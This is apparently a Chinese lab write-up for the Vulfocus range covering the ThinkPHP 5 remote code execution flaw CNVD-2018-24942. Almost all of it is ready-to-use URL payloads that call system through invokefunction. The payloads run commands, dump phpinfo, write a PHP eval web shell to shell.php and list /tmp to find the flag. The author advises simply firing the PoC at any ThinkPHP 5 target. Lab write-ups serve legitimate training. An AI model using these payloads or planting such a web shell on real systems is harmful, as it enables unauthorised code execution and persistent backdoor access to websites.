Vulfocus靶场 | thinkphp 代码执行 (CNVD-2018-24942)

tp5的经典漏洞

遇到tp5漏洞直接拿poc打就行



漏洞利用

1,利用system函数远程命令执行

Payload如下:

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls

2,查看phpinfo

payload:如下

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

3,写shell

linux shell脚本原因会过滤$_POST,所以要加\转义

payload如下:

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval(\$_POST['cmd'])?>" >shell.php

拿flag

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tmp

浙公网安备 33010602011771号

浙公网安备 33010602011771号